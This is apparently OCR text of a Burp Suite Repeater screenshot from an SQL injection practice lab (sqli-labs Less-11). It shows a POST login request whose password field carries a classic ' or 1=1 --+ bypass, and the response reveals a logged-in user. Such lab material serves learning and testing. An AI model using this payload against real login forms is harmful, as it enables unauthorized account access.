 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /Less-11/ HTTP/1.1
2 Host: 192.168.137.218:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://192.168.137.218:8088
10 Connection: close
11 Referer: http://192.168.137.218:8088/Less-11/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=123456' or 1=1 --+&submit=Submit
Response
Raw Headers Hex
Pretty Raw Render \n Actions
48
49
50
51
52
53 <br>
<font color= "#FFFF00" font size = 4>
<font size="3" color="#0000ff">
<br>
Your Login name:Dumb<br>
Your Password:Dumb<br>
</font>
<br>
<br>
<img src="../images/flag.jpg" />
</font>